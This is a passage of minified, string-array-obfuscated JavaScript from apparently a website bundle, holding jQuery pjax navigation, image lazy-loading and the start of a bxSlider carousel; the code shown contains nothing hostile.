e,i=t[_x33225[2062]],n=t[_x33225[1745]]||0,r=t[_x33225[2064]],s={init:_x33225[1641],set:_x33225[1637],kill:_x33225[1562],round:_x33225[1594],mod:_x33225[1594],initAll:_x33225[1936]},o=_(_x33225[2065]+i[_x33225[38]](0)[_x33225[54]]()+i[_x33225[1025]](1)+_x33225[1747],function(){it[_x33225[105]](this,i,n),this[_x33225[1603]]=r||[];},t[_x33225[592]]===!0),a=o[_x33225[233]]=new it(i);a[_x33225[6]]=o,o[_x33225[1647]]=t[_x33225[1647]];for(e in s)_x33225[99]==typeof t[e]&&(a[s[e]]=t[e]);return o[_x33225[1434]]=t[_x33225[1434]],it[_x33225[1371]]([o]),o;},s=t[_x33225[1415]]){for(o=0;o<s[_x33225[13]];o++)s[o]();for(a in m)m[a][_x33225[1994]]||t[_x33225[954]][_x33225[955]](_x33225[2066]+a);}c=!1;}}(_x33225[9]!=typeof module&&module[_x33225[96]]&&_x33225[9]!=typeof global?global:this||window,_x33225[1417]),function(t){function e(e,n,r){return r=g(n,r),this[_x33225[583]](_x33225[2067],e,function(e){var n=r;n[_x33225[1322]]||(n=t[_x33225[132]]({},r),n[_x33225[1322]]=t(this)[_x33225[184]](_x33225[2068])),i(e,n);});}function i(e,i,n){n=g(i,n);var s=e[_x33225[614]],o=t(s);if(_x33225[982]!==s[_x33225[1182]][_x33225[54]]())throw _x33225[2069];if(!(e[_x33225[627]]>1||e[_x33225[624]]||e[_x33225[2070]]||e[_x33225[2071]]||e[_x33225[2072]]||location[_x33225[1092]]!==s[_x33225[1092]]||location[_x33225[1093]]!==s[_x33225[1093]]||s[_x33225[22]][_x33225[14]](_x33225[42])>-1&&f(s)==f(location)||e[_x33225[609]]())){var a={url:s[_x33225[22]],container:o[_x33225[184]](_x33225[2068]),target:s},l=t[_x33225[132]]({},a,n),c=t[_x33225[601]](_x33225[2073]);o[_x33225[85]](c,[l]),c[_x33225[609]]()||(r(l),e[_x33225[608]](),o[_x33225[85]](_x33225[2074],[l]));}}function n(e,i,n){n=g(i,n);var s=e[_x33225[614]],o=t(s);if(_x33225[2075]!==s[_x33225[1182]][_x33225[54]]())throw _x33225[2076];var a={type:(o[_x33225[184]](_x33225[845])||_x33225[815])[_x33225[54]](),url:o[_x33225[184]](_x33225[2077]),container:o[_x33225[184]](_x33225[2068]),target:s};if(_x33225[815]!==a[_x33225[17]]&&void 0!==window[_x33225[2078]])a[_x33225[76]]=new FormData(s),a[_x33225[850]]=!1,a[_x33225[862]]=!1;else{if(o[_x33225[185]](_x33225[2079])[_x33225[13]])return;a[_x33225[76]]=o[_x33225[881]]();}r(t[_x33225[132]]({},a,n)),e[_x33225[608]]();}function r(e){function i(i,n,r){r||(r={}),r[_x33225[640]]=e[_x33225[605]];var s=t[_x33225[601]](i,r);return a[_x33225[85]](s,n),!s[_x33225[609]]();}e=t[_x33225[132]](!0,{},t[_x33225[287]],r[_x33225[941]],e),t[_x33225[103]](e[_x33225[843]])&&(e[_x33225[843]]=e[_x33225[843]]());var n=p(e[_x33225[843]])[_x33225[472]],s=t[_x33225[17]](e[_x33225[1322]]);if(_x33225[107]!==s)throw _x33225[2080]+s;var a=e[_x33225[314]]=t(e[_x33225[1322]]);if(!a[_x33225[13]])throw _x33225[2081]+e[_x33225[1322]]+_x33225[2082];e[_x33225[76]]||(e[_x33225[76]]={}),t[_x33225[134]](e[_x33225[76]])?e[_x33225[76]][_x33225[156]]({name:_x33225[2083],value:e[_x33225[1322]]}):e[_x33225[76]][_x33225[2083]]=e[_x33225[1322]];var l;e[_x33225[868]]=function(t,r){if(_x33225[815]!==r[_x33225[17]]&&(r[_x33225[870]]=0),t[_x33225[859]](_x33225[2084],_x33225[121]),t[_x33225[859]](_x33225[2085],e[_x33225[1322]]),!i(_x33225[2086],[t,r]))return!1;r[_x33225[870]]>0&&(l=setTimeout(function(){i(_x33225[2087],[t,e])&&t[_x33225[842]](_x33225[870]);},r[_x33225[870]]),r[_x33225[870]]=0);var s=p(r[_x33225[843]]);n&&(s[_x33225[472]]=n),e[_x33225[2088]]=d(s);},e[_x33225[4]]=function(t,n){l&&clearTimeout(l),i(_x33225[2089],[t,n,e]),i(_x33225[2090],[t,e]);},e[_x33225[442]]=function(t,n,r){var s=y(_x33225[29],t,e),a=i(_x33225[2091],[t,n,r,e]);_x33225[815]==e[_x33225[17]]&&_x33225[842]!==n&&a&&o(s[_x33225[843]]);},e[_x33225[302]]=function(s,l,c){var h=r[_x33225[831]],d=_x33225[99]==typeof t[_x33225[2092]][_x33225[941]][_x33225[1434]]?t[_x33225[2092]][_x33225[941]][_x33225[1434]]():t[_x33225[2092]][_x33225[941]][_x33225[1434]],f=c[_x33225[291]](_x33225[2093]),g=y(s,c,e),m=p(g[_x33225[843]]);if(n&&(m[_x33225[472]]=n,g[_x33225[843]]=m[_x33225[22]]),d&&f&&d!==f)return void o(g[_x33225[843]]);if(!g[_x33225[288]])return void o(g[_x33225[843]]);r[_x33225[831]]={id:e[_x33225[331]]||u(),url:g[_x33225[843]],title:g[_x33225[1340]],container:e[_x33225[1322]],fragment:e[_x33225[2094]],timeout:e[_x33225[870]]},(e[_x33225[156]]||e[_x33225[71]])&&window[_x33225[2096]][_x33225[2095]](r[_x33225[831]],g[_x33225[1340]],g[_x33225[843]]);var v=t[_x33225[177]](a,document[_x33225[179]]);if(v)try{document[_x33225[179]][_x33225[644]]();}catch(w){}g[_x33225[1340]]&&(document[_x33225[1340]]=g[_x33225[1340]]),i(_x33225[2097],[g[_x33225[288]],e],{state:r[_x33225[831]],previousState:h}),a[_x33225[206]](g[_x33225[288]]);var b=a[_x33225[185]](_x33225[2098])[_x33225[461]]()[0];b&&document[_x33225[179]]!==b&&b[_x33225[642]](),_(g[_x33225[2099]]);var x=e[_x33225[925]];if(n){var T=decodeURIComponent(n[_x33225[31]](1)),C=document[_x33225[330]](T)||document[_x33225[403]](T)[0];C&&(x=t(C)[_x33225[913]]()[_x33225[397]]);}_x33225[102]==typeof x&&t(window)[_x33225[638]](x),i(_x33225[2100],[s,l,c,e]);},r[_x33225[831]]||(r[_x33225[831]]={id:u(),url:window[_x33225[471]][_x33225[22]],title:document[_x33225[1340]],container:e[_x33225[1322]],fragment:e[_x33225[2094]],timeout:e[_x33225[870]]},window[_x33225[2096]][_x33225[2095]](r[_x33225[831]],document[_x33225[1340]])),c(r[_x33225[884]]),r[_x33225[678]]=e;var f=r[_x33225[884]]=t[_x33225[875]](e);return f[_x33225[0]]>0&&(e[_x33225[156]]&&!e[_x33225[71]]&&(w(r[_x33225[831]][_x33225[331]],[e[_x33225[1322]],h(a)]),window[_x33225[2096]][_x33225[2101]](null,_x33225[29],e[_x33225[2088]])),i(_x33225[2102],[f,e]),i(_x33225[2103],[f,e])),r[_x33225[884]];}function s(e,i){var n={url:window[_x33225[471]][_x33225[22]],push:!1,replace:!0,scrollTo:!1};return r(t[_x33225[132]](n,g(e,i)));}function o(t){window[_x33225[2096]][_x33225[2095]](null,_x33225[29],r[_x33225[831]][_x33225[843]]),window[_x33225[471]][_x33225[71]](t);}function a(e){k||c(r[_x33225[884]]);var i,n=r[_x33225[831]],s=e[_x33225[831]];if(s&&s[_x33225[1322]]){if(k&&A==s[_x33225[843]])return;if(n){if(n[_x33225[331]]===s[_x33225[331]])return;i=n[_x33225[331]]<s[_x33225[331]]?_x33225[2104]:_x33225[2105];}var a=P[s[_x33225[331]]]||[],l=a[0]||s[_x33225[1322]],u=t(l),d=a[1];if(u[_x33225[13]]){n&&b(i,n[_x33225[331]],[l,h(u)]);var p=t[_x33225[601]](_x33225[2106],{state:s,direction:i});u[_x33225[85]](p);var f={id:s[_x33225[331]],url:s[_x33225[843]],container:l,push:!1,fragment:s[_x33225[2094]],timeout:s[_x33225[870]],scrollTo:!1};if(d){u[_x33225[85]](_x33225[2102],[null,f]),r[_x33225[831]]=s,s[_x33225[1340]]&&(document[_x33225[1340]]=s[_x33225[1340]]);var g=t[_x33225[601]](_x33225[2097],{state:s,previousState:n});u[_x33225[85]](g,[d,f]),u[_x33225[206]](d),u[_x33225[85]](_x33225[2090],[null,f]);}else r(f);u[0][_x33225[228]];}else o(location[_x33225[22]]);}k=!1;}function l(e){var i=t[_x33225[103]](e[_x33225[843]])?e[_x33225[843]]():e[_x33225[843]],n=e[_x33225[17]]?e[_x33225[17]][_x33225[54]]():_x33225[815],r=t(_x33225[2107],{method:_x33225[815]===n?_x33225[815]:_x33225[910],action:i,style:_x33225[2108]});_x33225[815]!==n&&_x33225[910]!==n&&r[_x33225[677]](t(_x33225[2109],{type:_x33225[255],name:_x33225[2110],value:n[_x33225[69]]()}));var s=e[_x33225[76]];if(_x33225[107]==typeof s)t[_x33225[110]](s[_x33225[137]](_x33225[855]),function(e,i){var n=i[_x33225[137]](_x33225[372]);r[_x33225[677]](t(_x33225[2109],{type:_x33225[255],name:n[0],value:n[1]}));});else if(t[_x33225[134]](s))t[_x33225[110]](s,function(e,i){r[_x33225[677]](t(_x33225[2109],{type:_x33225[255],name:i[_x33225[422]],value:i[_x33225[198]]}));});else if(_x33225[95]==typeof s){var o;for(o in s)r[_x33225[677]](t(_x33225[2109],{type:_x33225[255],name:o,value:s[o]}));}t(document[_x33225[20]])[_x33225[677]](r),r[_x33225[658]]();}function c(e){e&&e[_x33225[0]]<4&&(e[_x33225[2]]=t[_x33225[131]],e[_x33225[842]]());}function u(){return new Date()[_x33225[2021]]();}function h(e){var i=e[_x33225[207]]();return i[_x33225[185]](_x33225[12])[_x33225[110]](function(){this[_x33225[15]]||t[_x33225[158]](this,_x33225[159],!1);}),i[_x33225[288]]();}function d(t){return t[_x33225[1026]]=t[_x33225[1026]][_x33225[71]](/([?&])(_pjax|_)=[^&]*/g,_x33225[29])[_x33225[71]](/^&/,_x33225[29]),t[_x33225[22]][_x33225[71]](/\?($|#)/,_x33225[339]);}function p(t){var e=document[_x33225[16]](_x33225[646]);return e[_x33225[22]]=t,e;}function f(t){return t[_x33225[22]][_x33225[71]](/#.*/,_x33225[29]);}function g(e,i){return e&&i?(i=t[_x33225[132]]({},i),i[_x33225[1322]]=e,i):t[_x33225[319]](e)?e:{container:e};}function m(t,e){return t[_x33225[108]](e)[_x33225[182]](t[_x33225[185]](e));}function v(e){return t[_x33225[496]](e,document,!0);}function y(e,i,n){var r={},s=/<html/i[_x33225[10]](e),o=i[_x33225[291]](_x33225[2111]);r[_x33225[843]]=o?d(p(o)):n[_x33225[2088]];var a,l;if(s){l=t(v(e[_x33225[111]](/<body[^>]*>([\s\S.]*)<\/body>/i)[0]));var c=e[_x33225[111]](/<head[^>]*>([\s\S.]*)<\/head>/i);a=null!=c?t(v(c[0])):l;}else a=l=t(v(e));if(0===l[_x33225[13]])return r;if(r[_x33225[1340]]=m(a,_x33225[1340])[_x33225[461]]()[_x33225[193]](),n[_x33225[2094]]){var u=l;_x33225[20]!==n[_x33225[2094]]&&(u=m(u,n[_x33225[2094]])[_x33225[346]]()),u[_x33225[13]]&&(r[_x33225[288]]=_x33225[20]===n[_x33225[2094]]?u:u[_x33225[288]](),r[_x33225[1340]]||(r[_x33225[1340]]=u[_x33225[184]](_x33225[1340])||u[_x33225[76]](_x33225[1340])));}else s||(r[_x33225[288]]=l);return r[_x33225[288]]&&(r[_x33225[288]]=r[_x33225[288]][_x33225[2112]](function(){return t(this)[_x33225[491]](_x33225[1340]);}),r[_x33225[288]][_x33225[185]](_x33225[1340])[_x33225[599]](),r[_x33225[2099]]=m(r[_x33225[288]],_x33225[2113])[_x33225[599]](),r[_x33225[288]]=r[_x33225[288]][_x33225[2112]](r[_x33225[2099]])),r[_x33225[1340]]&&(r[_x33225[1340]]=t[_x33225[197]](r[_x33225[1340]])),r;}function _(e){if(e){var i=t(_x33225[2113]);e[_x33225[110]](function(){var e=this[_x33225[15]],n=i[_x33225[108]](function(){return this[_x33225[15]]===e;});if(!n[_x33225[13]]){var r=document[_x33225[16]](_x33225[12]),s=t(this)[_x33225[184]](_x33225[17]);s&&(r[_x33225[17]]=s),r[_x33225[15]]=t(this)[_x33225[184]](_x33225[15]),document[_x33225[26]][_x33225[19]](r);}});}}function w(t,e){P[t]=e,D[_x33225[156]](t),x($,0),x(D,r[_x33225[941]][_x33225[2114]]);}function b(t,e,i){var n,s;P[e]=i,_x33225[2104]===t?(n=D,s=$):(n=$,s=D),n[_x33225[156]](e),e=s[_x33225[129]](),e&&delete P[e],x(n,r[_x33225[941]][_x33225[2114]]);}function x(t,e){for(;t[_x33225[13]]>e;)delete P[t[_x33225[289]]()];}function T(){return t(_x33225[2115])[_x33225[108]](function(){var e=t(this)[_x33225[184]](_x33225[2116]);return e&&_x33225[2117]===e[_x33225[54]]();})[_x33225[184]](_x33225[223]);}function C(){t[_x33225[312]][_x33225[2092]]=e,t[_x33225[2092]]=r,t[_x33225[2092]][_x33225[1348]]=t[_x33225[131]],t[_x33225[2092]][_x33225[508]]=S,t[_x33225[2092]][_x33225[619]]=i,t[_x33225[2092]][_x33225[658]]=n,t[_x33225[2092]][_x33225[1108]]=s,t[_x33225[2092]][_x33225[941]]={timeout:3100,push:!0,replace:!1,type:_x33225[815],dataType:_x33225[206],scrollTo:0,maxCacheLength:20,version:T},t(window)[_x33225[583]](_x33225[2118],a);}function S(){t[_x33225[312]][_x33225[2092]]=function(){return this;},t[_x33225[2092]]=l,t[_x33225[2092]][_x33225[1348]]=C,t[_x33225[2092]][_x33225[508]]=t[_x33225[131]],t[_x33225[2092]][_x33225[619]]=t[_x33225[131]],t[_x33225[2092]][_x33225[658]]=t[_x33225[131]],t[_x33225[2092]][_x33225[1108]]=function(){window[_x33225[471]][_x33225[1108]]();},t(window)[_x33225[180]](_x33225[2118],a);}var k=!0,A=window[_x33225[471]][_x33225[22]],E=window[_x33225[2096]][_x33225[831]];E&&E[_x33225[1322]]&&(r[_x33225[831]]=E),_x33225[831]in window[_x33225[2096]]&&(k=!1);var P={},$=[],D=[];t[_x33225[116]][_x33225[277]]&&t[_x33225[109]](_x33225[831],t[_x33225[116]][_x33225[277]])<0?t[_x33225[116]][_x33225[277]][_x33225[156]](_x33225[831]):_x33225[831]in t[_x33225[601]][_x33225[233]]||t[_x33225[116]][_x33225[2119]](_x33225[831]),t[_x33225[393]][_x33225[2092]]=window[_x33225[2096]]&&window[_x33225[2096]][_x33225[2101]]&&window[_x33225[2096]][_x33225[2095]]&&!navigator[_x33225[1655]][_x33225[111]](/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/),t[_x33225[393]][_x33225[2092]]?C():S();}(jQuery),function(t,e,i,n){var r=t(e);t[_x33225[312]][_x33225[2120]]=function(s){function o(){var e=0;l[_x33225[110]](function(){var i=t(this);if(!c[_x33225[2121]]||i[_x33225[491]](_x33225[1291]))if(t[_x33225[2122]](this,c)||t[_x33225[2123]](this,c));else if(t[_x33225[2124]](this,c)||t[_x33225[2125]](this,c)){if(++e>c[_x33225[2126]])return!1;}else i[_x33225[85]](_x33225[2127]),e=0;});}var a,l=this,c={threshold:0,failure_limit:0,event:_x33225[930],effect:_x33225[78],container:e,data_attribute:_x33225[2128],skip_invisible:!1,appear:null,load:null,placeholder:_x33225[2129]};return s&&(n!==s[_x33225[2130]]&&(s[_x33225[2126]]=s[_x33225[2130]],delete s[_x33225[2130]]),n!==s[_x33225[2131]]&&(s[_x33225[2132]]=s[_x33225[2131]],delete s[_x33225[2131]]),t[_x33225[132]](c,s)),a=c[_x33225[1322]]===n||c[_x33225[1322]]===e?r:t(c[_x33225[1322]]),0===c[_x33225[116]][_x33225[14]](_x33225[930])&&a[_x33225[2133]](c[_x33225[116]],function(){return o();}),this[_x33225[110]](function(){var e=this,i=t(e);e[_x33225[3]]=!1,i[_x33225[184]](_x33225[15])!==n&&i[_x33225[184]](_x33225[15])!==!1||i[_x33225[491]](_x33225[1032])&&i[_x33225[184]](_x33225[15],c[_x33225[2134]]),i[_x33225[1129]](_x33225[2127],function(){if(!this[_x33225[3]]){if(c[_x33225[2127]]){var n=l[_x33225[13]];c[_x33225[2127]][_x33225[105]](e,n,c);}t(_x33225[2135])[_x33225[2133]](_x33225[8],function(){var n=i[_x33225[184]](_x33225[118]+c[_x33225[2136]]);i[_x33225[81]](),i[_x33225[491]](_x33225[1032])?i[_x33225[184]](_x33225[15],n):i[_x33225[142]](_x33225[2137],_x33225[2138]+n+_x33225[2139]),i[c[_x33225[2140]]](c[_x33225[2132]]),e[_x33225[3]]=!0;var r=t[_x33225[104]](l,function(t){return!t[_x33225[3]];});if(l=t(r),c[_x33225[8]]){var s=l[_x33225[13]];c[_x33225[8]][_x33225[105]](e,s,c);}})[_x33225[184]](_x33225[15],i[_x33225[184]](_x33225[118]+c[_x33225[2136]]));}}),0!==c[_x33225[116]][_x33225[14]](_x33225[930])&&i[_x33225[2133]](c[_x33225[116]],function(){e[_x33225[3]]||i[_x33225[85]](_x33225[2127]);});}),r[_x33225[2133]](_x33225[1260],function(){o();}),/(?:iphone|ipod|ipad).*os 5/gi[_x33225[10]](navigator[_x33225[2141]])&&r[_x33225[2133]](_x33225[2142],function(e){e[_x33225[647]]&&e[_x33225[647]][_x33225[2143]]&&l[_x33225[110]](function(){t(this)[_x33225[85]](_x33225[2127]);});}),t(i)[_x33225[117]](function(){o();}),this;},t[_x33225[2124]]=function(i,s){var o;return o=s[_x33225[1322]]===n||s[_x33225[1322]]===e?(e[_x33225[2144]]?e[_x33225[2144]]:r[_x33225[246]]())+r[_x33225[638]]():t(s[_x33225[1322]])[_x33225[913]]()[_x33225[397]]+t(s[_x33225[1322]])[_x33225[246]](),o<=t(i)[_x33225[913]]()[_x33225[397]]-s[_x33225[2145]];},t[_x33225[2125]]=function(i,s){var o;return o=s[_x33225[1322]]===n||s[_x33225[1322]]===e?r[_x33225[87]]()+r[_x33225[634]]():t(s[_x33225[1322]])[_x33225[913]]()[_x33225[527]]+t(s[_x33225[1322]])[_x33225[87]](),o<=t(i)[_x33225[913]]()[_x33225[527]]-s[_x33225[2145]];},t[_x33225[2122]]=function(i,s){var o;return o=s[_x33225[1322]]===n||s[_x33225[1322]]===e?r[_x33225[638]]():t(s[_x33225[1322]])[_x33225[913]]()[_x33225[397]],o>=t(i)[_x33225[913]]()[_x33225[397]]+s[_x33225[2145]]+t(i)[_x33225[246]]();},t[_x33225[2123]]=function(i,s){var o;return o=s[_x33225[1322]]===n||s[_x33225[1322]]===e?r[_x33225[634]]():t(s[_x33225[1322]])[_x33225[913]]()[_x33225[527]],o>=t(i)[_x33225[913]]()[_x33225[527]]+s[_x33225[2145]]+t(i)[_x33225[87]]();},t[_x33225[2146]]=function(e,i){return!(t[_x33225[2125]](e,i)||t[_x33225[2123]](e,i)||t[_x33225[2124]](e,i)||t[_x33225[2122]](e,i));},t[_x33225[132]](t[_x33225[487]][_x33225[488]],{'below-the-fold':function(e){return t[_x33225[2124]](e,{threshold:0});},'above-the-top':function(e){return!t[_x33225[2124]](e,{threshold:0});},'right-of-screen':function(e){return t[_x33225[2125]](e,{threshold:0});},'left-of-screen':function(e){return!t[_x33225[2125]](e,{threshold:0});},'in-viewport':function(e){return t[_x33225[2146]](e,{threshold:0});},'above-the-fold':function(e){return!t[_x33225[2124]](e,{threshold:0});},'right-of-fold':function(e){return t[_x33225[2125]](e,{threshold:0});},'left-of-fold':function(e){return!t[_x33225[2125]](e,{threshold:0});}});}(jQuery,window,document),function(t){_x33225[99]==typeof define&&define[_x33225[934]]?define([_x33225[495]],t):t(jQuery);}(function(t){var e={mode:_x33225[2147],slideSelector:_x33225[29],infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:_x33225[880],responsive:!0,slideZIndex:50,wrapperClass:_x33225[2148],touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,ariaLive:!0,ariaHidden:!0,keyboardEnabled:!1,pager:!0,pagerType:_x33225[2149],pagerShortSeparator:_x33225[2150],pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:_x33225[2151],prevText:_x33225[2152],nextSelector:null,prevSelector:null,autoControls:!1,startText:_x33225[2153],stopText:_x33225[2154],autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4000,autoStart:!0,autoDirection:_x33225[1184],stopAutoOnClick:!1,autoHover:!1,autoDelay:0,autoSlideForOnePage:!1,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,shrinkItems:!1,onSliderLoad:function(){return!0;},onSlideBefore:function(){return!0;},onSlideAfter:function(){return!0;},onSlideNext:function(){return!0;},onSlidePrev:function(){return!0;},onSliderResize:function(){return!0;}};t[_x33225[312]][_x33225[2155]]=function(n){if(0===this[_x33225[13]])return this;if(this[_x33225[13]]>1)return this[_x33225[110]](function(){t(this)[_x33225[2155]](n);}),this;var r={},s=this,o=t(window)[_x33225[87]](),a=t(window)[_x33225[246]]();if(!t(s)[_x33225[76]](_x33225[2155])){var l=function(){t(s)[_x33225[76]](_x33225[2155])||(r[_x33225[2156]]=t[_x33225[132]]({},e,n),r[_x33225[2156]][_x33225[2157]]=parseInt(r[_x33225[2156]][_x33225[2157]]),r[_x33225[1186]]=s[_x33225[1186]](r[_x33225[2156]][_x33225[2158]]),r[_x33225[1186]][_x33225[13]]<r[_x33225[2156]][_x33225[2159]]&&(r[_x33225[2156]][_x33225[2159]]=r[_x33225[1186]][_x33225[13]]),r[_x33225[1186]][_x33225[13]]<r[_x33225[2156]][_x33225[2160]]&&(r[_x33225[2156]][_x33225[2160]]=r[_x33225[1186]][_x33225[13]]),r[_x33225[2156]][_x33225[2161]]&&(r[_x33225[2156]][_x33225[2162]]=Math[_x33225[2163]](Math[_x33225[321]]()*r[_x33225[1186]][_x33225[13]])),r[_x33225[838]]={index:r[_x33225[2156]][_x33225[2162]]},r[_x33225[1195]]=r[_x33225[2156]][_x33225[2159]]>1||r[_x33225[2156]][_x33225[2160]]>1,r[_x33225[1195]]&&(r[_x33225[2156]][_x33225[2164]]=_x33225[1898]),r[_x33225[2165]]=r[_x33225[2156]][_x33225[2159]]*r[_x33225[2156]][_x33225[2157]]+(r[_x33225[2156]][_x33225[2159]]-1)*r[_x33225[2156]][_x33225[2166]],r[_x33225[2167]]=r[_x33225[2156]][_x33225[2160]]*r[_x33225[2156]][_x33225[2157]]+(r[_x33225[2156]][_x33225[2160]]-1)*r[_x33225[2156]][_x33225[2166]],r[_x33225[2168]]=!1,r[_x33225[2169]]={},r[_x33225[756]]=null,r[_x33225[2170]]=_x33225[2171]===r[_x33225[2156]][_x33225[2172]]?_x33225[397]:_x33225[527],r[_x33225[2173]]=r[_x33225[2156]][_x33225[2174]]&&_x33225[1142]!==r[_x33225[2156]][_x33225[2172]]&&function(){for(var t=document[_x33225[16]](_x33225[162]),e=[_x33225[2175],_x33225[2176],_x33225[2177],_x33225[2178]],i=0;i<e[_x33225[13]];i++)if(void 0!==t[_x33225[147]][e[i]])return r[_x33225[2179]]=e[i][_x33225[71]](_x33225[2180],_x33225[29])[_x33225[69]](),r[_x33225[2170]]=_x33225[40]+r[_x33225[2179]]+_x33225[1675],!0;return!1;}(),_x33225[2171]===r[_x33225[2156]][_x33225[2172]]&&(r[_x33225[2156]][_x33225[2160]]=r[_x33225[2156]][_x33225[2159]]),s[_x33225[76]](_x33225[2181],s[_x33225[184]](_x33225[147])),s[_x33225[1186]](r[_x33225[2156]][_x33225[2158]])[_x33225[110]](function(){t(this)[_x33225[76]](_x33225[2181],t(this)[_x33225[184]](_x33225[147]));}),c());},c=function(){var e=r[_x33225[1186]][_x33225[205]](r[_x33225[2156]][_x33225[2162]]);s[_x33225[1189]](_x33225[2182]+r[_x33225[2156]][_x33225[2183]]+_x33225[2184]),r[_x33225[1301]]=s[_x33225[878]](),r[_x33225[2156]][_x33225[2185]]&&!r[_x33225[2156]][_x33225[1442]]&&r[_x33225[1301]][_x33225[184]](_x33225[2186],_x33225[2187]),r[_x33225[2188]]=t(_x33225[2189]),r[_x33225[1301]][_x33225[680]](r[_x33225[2188]]),s[_x33225[142]]({width:_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?1000*r[_x33225[1186]][_x33225[13]]+215+_x33225[37]:_x33225[720],position:_x33225[348]}),r[_x33225[2173]]&&r[_x33225[2156]][_x33225[272]]?s[_x33225[142]](_x33225[40]+r[_x33225[2179]]+_x33225[2190],r[_x33225[2156]][_x33225[272]]):r[_x33225[2156]][_x33225[272]]||(r[_x33225[2156]][_x33225[272]]=_x33225[745]),r[_x33225[1301]][_x33225[142]]({width:_x33225[1692],overflow:_x33225[255],position:_x33225[348]}),r[_x33225[1301]][_x33225[878]]()[_x33225[142]]({maxWidth:p()}),r[_x33225[2156]][_x33225[2191]]||r[_x33225[2156]][_x33225[2169]]||r[_x33225[1301]][_x33225[878]]()[_x33225[142]]({margin:_x33225[2192]}),r[_x33225[1186]][_x33225[142]]({'float':_x33225[2147]===r[_x33225[2156]][_x33225[2172]]?_x33225[527]:_x33225[212],listStyle:_x33225[212],position:_x33225[348]}),r[_x33225[1186]][_x33225[142]](_x33225[87],f()),_x33225[2147]===r[_x33225[2156]][_x33225[2172]]&&r[_x33225[2156]][_x33225[2166]]>0&&r[_x33225[1186]][_x33225[142]](_x33225[692],r[_x33225[2156]][_x33225[2166]]),_x33225[2171]===r[_x33225[2156]][_x33225[2172]]&&r[_x33225[2156]][_x33225[2166]]>0&&r[_x33225[1186]][_x33225[142]](_x33225[1685],r[_x33225[2156]][_x33225[2166]]),_x33225[1142]===r[_x33225[2156]][_x33225[2172]]&&(r[_x33225[1186]][_x33225[142]]({position:_x33225[722],zIndex:0,display:_x33225[212]}),r[_x33225[1186]][_x33225[205]](r[_x33225[2156]][_x33225[2162]])[_x33225[142]]({zIndex:r[_x33225[2156]][_x33225[2193]],display:_x33225[684]})),r[_x33225[2169]][_x33225[2194]]=t(_x33225[2195]),r[_x33225[2156]][_x33225[2196]]&&C(),r[_x33225[838]][_x33225[461]]=r[_x33225[2156]][_x33225[2162]]===m()-1,r[_x33225[2156]][_x33225[2197]]&&s[_x33225[2198]](),(_x33225[1898]===r[_x33225[2156]][_x33225[2164]]||r[_x33225[2156]][_x33225[1442]])&&(e=r[_x33225[1186]]),r[_x33225[2156]][_x33225[1442]]?r[_x33225[2156]][_x33225[2191]]=!1:(r[_x33225[2156]][_x33225[2169]]&&x(),r[_x33225[2156]][_x33225[720]]&&r[_x33225[2156]][_x33225[2199]]&&T(),r[_x33225[2156]][_x33225[2191]]&&b(),(r[_x33225[2156]][_x33225[2169]]||r[_x33225[2156]][_x33225[2199]]||r[_x33225[2156]][_x33225[2191]])&&r[_x33225[1301]][_x33225[682]](r[_x33225[2169]][_x33225[2194]])),u(e,h);},u=function(e,i){var n=e[_x33225[185]](_x33225[2200])[_x33225[13]],r=0;return 0===n?void i():void e[_x33225[185]](_x33225[2200])[_x33225[110]](function(){t(this)[_x33225[1129]](_x33225[2201],function(){++r===n&&i();})[_x33225[110]](function(){this[_x33225[4]]&&t(this)[_x33225[85]](_x33225[8]);});});},h=function(){if(r[_x33225[2156]][_x33225[2202]]&&_x33225[1142]!==r[_x33225[2156]][_x33225[2172]]&&!r[_x33225[2156]][_x33225[1442]]){var e=_x33225[2171]===r[_x33225[2156]][_x33225[2172]]?r[_x33225[2156]][_x33225[2159]]:r[_x33225[2156]][_x33225[2160]],i=r[_x33225[1186]][_x33225[31]](0,e)[_x33225[207]](!0)[_x33225[82]](_x33225[2203]),n=r[_x33225[1186]][_x33225[31]](-e)[_x33225[207]](!0)[_x33225[82]](_x33225[2203]);r[_x33225[2156]][_x33225[2204]]&&(i[_x33225[184]](_x33225[2205],!0),n[_x33225[184]](_x33225[2205],!0)),s[_x33225[677]](i)[_x33225[680]](n);}r[_x33225[2188]][_x33225[599]](),y(),_x33225[2171]===r[_x33225[2156]][_x33225[2172]]&&(r[_x33225[2156]][_x33225[2206]]=!0),r[_x33225[1301]][_x33225[246]](d()),s[_x33225[2207]](),r[_x33225[2156]][_x33225[2208]][_x33225[105]](s,r[_x33225[838]][_x33225[498]]),r[_x33225[2209]]=!0,r[_x33225[2156]][_x33225[2210]]&&t(window)[_x33225[2133]](_x33225[1260],W),r[_x33225[2156]][_x33225[720]]&&r[_x33225[2156]][_x33225[2211]]&&(m()>1||r[_x33225[2156]][_x33225[2212]])&&M(),r[_x33225[2156]][_x33225[1442]]&&R(),r[_x33225[2156]][_x33225[2191]]&&$(r[_x33225[2156]][_x33225[2162]]),r[_x33225[2156]][_x33225[2169]]&&j(),r[_x33225[2156]][_x33225[2213]]&&!r[_x33225[2156]][_x33225[1442]]&&z(),r[_x33225[2156]][_x33225[2214]]&&!r[_x33225[2156]][_x33225[1442]]&&t(document)[_x33225[1178]](I);},d=function(){var e=0,n=t();if(_x33225[2171]===r[_x33225[2156]][_x33225[2172]]||r[_x33225[2156]][_x33225[2206]])if(r[_x33225[1195]]){var s=1===r[_x33225[2156]][_x33225[2215]]?r[_x33225[838]][_x33225[498]]:r[_x33225[838]][_x33225[498]]*v();for(n=r[_x33225[1186]][_x33225[205]](s),i=1;i<=r[_x33225[2156]][_x33225[2160]]-1;i++)n=s+i>=r[_x33225[1186]][_x33225[13]]?n[_x33225[182]](r[_x33225[1186]][_x33225[205]](i-1)):n[_x33225[182]](r[_x33225[1186]][_x33225[205]](s+i));}else n=r[_x33225[1186]][_x33225[205]](r[_x33225[838]][_x33225[498]]);else n=r[_x33225[1186]];return 